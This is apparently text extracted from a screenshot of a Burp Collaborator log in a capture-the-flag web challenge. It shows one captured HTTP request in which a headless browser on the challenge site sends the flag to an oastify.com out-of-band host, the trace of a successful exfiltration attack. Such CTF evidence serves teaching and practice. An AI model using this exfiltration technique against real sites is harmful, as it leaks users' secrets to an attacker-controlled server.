 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?flag={%22flag%22:%22idek{1eb1f56f7c1930c580b638e559524d48}%22} HTTP/1.1
2 Host: ta7dkoi5sodij8u1k6eft29ybphg56tv.oastify.com
3 Connection: keep-alive
4 sec-ch-ua-platform: "Linux"
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Headles
6 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 sec-ch-ua-mobile: ?0
8 Accept: */*
9 Origin: https://jnotes-web.chal.idek.team
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://jnotes-web.chal.idek.team/
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9
16